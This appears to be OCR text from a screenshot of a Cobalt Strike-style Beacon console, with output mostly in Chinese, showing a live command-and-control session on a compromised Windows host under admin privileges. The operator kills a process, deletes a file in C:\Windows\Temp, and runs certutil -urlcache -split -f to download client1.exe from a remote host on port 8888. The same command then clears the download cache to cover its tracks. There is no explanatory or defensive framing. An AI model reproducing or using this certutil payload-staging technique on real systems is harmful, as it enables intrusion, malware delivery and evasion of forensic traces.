 2.0.0.1 443 admin * ADMIN 1.exe 4780 x86 639ms
2.0.0.1 443 admin * ADMIN 1.exe 4156 x86 1s
2.0.0.1 443 admin * ADMIN rundll32.exe 1136 x86 334ms
Beacon 2.0.0.1@4156 X
[+] host called home, sent: 88 bytes
[+] received output:
成功: 已终止 PID 928 (属于 PID 6212 子进程)的进程。
删除文件 - C:\Windows\Temp\client.exe
[*] Tasked beacon to run: certutil & certutil -urlcache -split -f http:// :8888/client1.exe C:\Windows\Temp\client.exe
&& certutil & certutil -urlcache -split -f http:// :8888/client1.exe delete
[+] host called home, sent: 226 bytes
[+] received output:
CertUtil: -dump 命令成功完成。
[+] received output:
**** 联机 ****
[+] received output:
000000 ...
874400
CertUtil: -URLCache 命令成功完成。
[+] received output:
CertUtil: -dump 命令成功完成。
[+] received output:
http:// :8888/client1.exe
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
输入
默认路径C:\Windows\Temp\client.exe
确定 取消
[ADMIN] admin */4156 last: 1s
beacon>